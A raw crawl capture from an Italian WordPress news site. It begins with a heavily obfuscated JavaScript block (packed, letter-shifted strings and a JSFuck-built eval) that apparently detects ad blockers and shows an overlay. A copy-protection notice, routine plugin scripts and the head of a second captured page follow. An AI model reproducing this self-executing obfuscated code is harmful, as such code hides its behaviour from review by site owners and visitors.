!H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Spiacenti, non è possibile copiare il testo</span></div> <script type="text/javascript" id="pf_script">var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);</script> <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lagazzettadigitale.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lagazzettadigitale.it/software/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lagazzettadigitale.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">var ajax_tptn_tracker = {"ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","top_ten_id":"26993","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"802814459"};
//# sourceURL=tptn_tracker-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script> <script defer type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"e2470ec73ec8786144a4cbbdff1611f9","currentUrl":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/","urlMetricSlug":"0fb2d5a221d6db1be4cd8d5a047f264a","cachePurgePostId":26993,"urlMetricHMAC":"49f1a3a68f07b59fd2ec78b9e598115f","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/?top_ten_id=26993&view_counter=1&_wpnonce=896fa818eb
body_size: 43788
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><meta name='robots' content='index, follow, 